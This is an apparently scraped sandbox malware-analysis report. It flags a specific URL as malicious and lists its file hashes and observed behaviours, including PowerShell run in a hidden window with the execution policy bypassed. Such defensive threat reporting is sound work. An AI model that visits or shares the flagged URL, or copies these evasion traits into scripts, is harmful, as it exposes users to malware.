



| URL: | https://elgobiernomusical.com/dde/?140701 |
| Full analysis: | https://app.any.run/tasks/12db345c-4ace-4b70-a717-ff9e525e622e |


| Verdict: | Malicious activity |
| Analysis date: | May 15, 2023, 20:34:16 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | EE86D6A771AB43A3911A965E7EB5DFC6 |
| SHA1: | 3FEE743DCB95D0AD17B688AA9140889C8862FF17 |
| SHA256: | 4F29588F5E9F5EC4884E563E09E860DA5695DAF0ED325ADF495FC39FF1A56010 |
| SSDEEP: | 3:N84XLTDJKxBXzS+:24HDJK3++ |
MALICIOUS

Run PowerShell with an invisible window
- powershell.exe (PID: 1392)
Bypass execution policy to execute commands
- powershell.exe (PID: 1392)
SUSPICIOUS
Reads the Internet Settings
- wscript.exe (PID: 1228)
- wscript.exe (PID: 3916)
- powershell.exe (PID: 1392)
Application launched itself
- wscript.exe (PID: 1228)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 3916)





